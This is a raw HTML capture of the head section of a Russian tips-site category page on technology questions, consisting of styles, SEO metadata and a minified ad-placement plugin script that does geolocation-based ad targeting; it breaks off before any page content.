

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kakhack.ru/questions/tehnology
body_size: 26203
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i" rel="stylesheet">
	<link href="https://kakhack.ru/wp-content/themes/kakhack_morkovin/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Вопросы технологий</title>
	<link rel="canonical" href="https://kakhack.ru/questions/tehnology" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kakhack.ru/questions/tehnology","url":"https://kakhack.ru/questions/tehnology","name":"Вопросы технологий","isPartOf":{"@id":"https://kakhack.ru/#website"},"breadcrumb":{"@id":"https://kakhack.ru/questions/tehnology#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://kakhack.ru/questions/tehnology#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kakhack.ru/"},{"@type":"ListItem","position":2,"name":"Вопросы эксперту","item":"https://kakhack.ru/questions"},{"@type":"ListItem","position":3,"name":"Вопросы технологий"}]},{"@type":"WebSite","@id":"https://kakhack.ru/#website","url":"https://kakhack.ru/","name":"КакХак.ру","description":"КакХак: портал полезных советов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kakhack.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://kakhack.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kakhack.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://kakhack.ru/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.8' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kakhack.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kakhack.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.6.4" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://kakhack.ru/wp-content/themes/kakhack_morkovin/js/arcticmodal/jquery.arcticmodal-0.3.min.js?ver=6.6.4" id="theme-modal-js"></script>
<script type="text/javascript" src="https://kakhack.ru/wp-content/themes/kakhack_morkovin/js/scripts.js?ver=6.6.4" id="theme-scripts-js"></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/kakhack.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kakhack.ru\/ip.html","get_ip":"https:\/\/kakhack.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var 